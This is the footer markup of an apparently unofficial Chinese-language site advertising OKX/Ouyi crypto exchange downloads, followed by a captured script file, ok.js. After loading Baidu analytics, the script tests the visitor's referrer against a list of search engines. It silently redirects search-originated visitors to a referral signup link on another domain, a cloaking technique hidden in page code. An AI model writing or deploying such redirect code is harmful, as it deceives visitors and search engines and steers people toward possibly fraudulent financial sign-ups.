<a href="https://www.gmz66.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.88pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://www.gmz66.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.16pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://www.gmz66.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.32pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://www.gmz66.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.28pt;" aria-label="科技 (2,484个项目)">科技</a>
<a href="https://www.gmz66.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.16pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://www.gmz66.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.48pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://www.gmz66.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.16pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.32pt;" aria-label="财经 (3,367个项目)">财经</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.6pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.32pt;" aria-label="货币 (338个项目)">货币</a>
<a href="https://www.gmz66.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.28pt;" aria-label="钱包 (447个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gmz66.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://www.gmz66.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gmz66.com/js/ok.js
body_size: 352
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


  
var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.chouyi.today/zh-hans/join/2709406738";
}
